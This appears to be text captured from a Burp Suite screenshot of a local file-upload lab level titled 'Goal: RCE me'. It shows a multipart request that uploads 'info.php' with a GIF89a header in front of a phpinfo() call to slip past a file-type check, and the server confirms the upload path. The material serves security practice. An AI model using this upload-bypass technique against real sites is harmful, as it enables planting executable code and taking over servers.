 Send
Cancel
Target: http://localhost:12006
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: localhost:12006
3 Content-Length: 208
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:12006
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXxenNP90kVpJLBaD
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:12006/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: PHPSESSID=d6e23e1d1710892361161a584c0bdc5f
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryXxenNP90kVpJLBaD
24 Content-Disposition: form-data; name="file"; filename="info.php"
25 Content-Type: text/php
26
27 GIF89a;<?php
28 phpinfo();
29 ?>
30
31
32 ------WebKitFormBoundaryXxenNP90kVpJLBaD--
33
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
35 <p class="display-5 text-center">
I checked the wrong way, I've just fixed it, hope I dont have bug
anymore
</p>
36 <p class="display-5 text-center">
Goal: RCE me
</p>
37
38 <br />
39 <div class="container">
40 <a href="/?debug">
Debug source
</a>
<br />
41
42 <form method="post" enctype="multipart/form-data">
43 Select file to upload:
44 <input type="file" name="file" id="file">
45 <br />
46 <input type="submit">
47 </form>
48 <span style="color:red">
</span>
49 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/info.php">
/upload/d6e23e1d1710892361161a584c0bdc5f/info.php
</a>
<br>
View all uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/">
/upload/d6e23e1d1710892361161a584c0bdc5f
</a>
</span>
50 </div>
51
52 </body>
53
54 <footer class="container">
55 <br />
56 <br />
57 <br />
58 <button class="float-left btn btn-dark" type="button" onclick="
prevLevel()">
Previous level
</button>
59 <button class="float-right btn btn-dark" type="button" onclick="
nextLevel()">
Next level
</button>
60
61 <script>
62 function prevLevel() {
63 const url = new URL(origin);
64 url.port = (parseInt(url.port) - 1).toString();
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 11
Inspector
Notes